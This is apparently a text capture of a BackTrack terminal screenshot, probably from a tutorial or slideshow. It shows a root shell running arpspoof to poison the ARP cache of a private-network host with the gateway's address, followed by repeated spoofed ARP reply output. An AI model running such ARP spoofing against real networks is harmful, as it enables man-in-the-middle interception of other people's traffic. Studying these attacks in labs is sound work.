 root@bt: ~ - Shell - Konsole <2>
Session Edit View Bookmarks Settings Help
root@bt:~# arpspoof -i eth0 -t 172.16.16.150 172.16.16.1
0:c:29:52:dd:5f 0:26:f2:ac:d3:82 0806 42: arp reply 172.16.16.1 is-at 0:c:29:52:dd:5f
0:c:29:52:dd:5f 0:26:f2:ac:d3:82 0806 42: arp reply 172.16.16.1 is-at 0:c:29:52:dd:5f
0:c:29:52:dd:5f 0:26:f2:ac:d3:82 0806 42: arp reply 172.16.16.1 is-at 0:c:29:52:dd:5f
0:c:29:52:dd:5f 0:26:f2:ac:d3:82 0806 42: arp reply 172.16.16.1 is-at 0:c:29:52:dd:5f
0:c:29:52:dd:5f 0:26:f2:ac:d3:82 0806 42: arp reply 172.16.16.1 is-at 0:c:29:52:dd:5f
0:c:29:52:dd:5f 0:26:f2:ac:d3:82 0806 42: arp reply 172.16.16.1 is-at 0:c:29:52:dd:5f
0:c:29:52:dd:5f 0:26:f2:ac:d3:82 0806 42: arp reply 172.16.16.1 is-at 0:c:29:52:dd:5f
0:c:29:52:dd:5f 0:26:f2:ac:d3:82 0806 42: arp reply 172.16.16.1 is-at 0:c:29:52:dd:5f
<< back | track 4
- codename [ pwnsauce ]
Shell